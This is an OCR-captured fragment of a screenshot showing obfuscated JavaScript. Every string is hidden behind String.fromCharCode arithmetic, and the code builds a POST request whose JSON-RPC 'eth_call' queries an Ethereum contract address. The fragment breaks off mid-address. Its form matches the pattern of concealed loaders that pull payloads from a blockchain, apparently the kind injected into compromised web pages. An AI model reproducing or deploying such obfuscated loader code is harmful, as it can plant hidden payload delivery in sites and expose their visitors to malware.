
{method:String.fromCharCode((63+17),
(4+75),(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:Stri
ng.fromCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1
+12),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),
(41+18+61),(91+7+0),(6+91),(13+35),
(38+17+44),(66+32),(37+17),(77+4+20),
(71+15+16),(47+42+9),(59+8+31),(3+45),
(11+40),(9+46),(22+28),(42+3+4),(8+40),
(48+0+0),(1+56),(24+30),(13+56+33),(43+5),
(37+10+1),(54+3+0),(2+47),(47+4+3),
(10+45),(27+70),(97+4),(6+50),(23+31),
(72+29),(28+22),(51+41+7),(8+42),(47+2+5),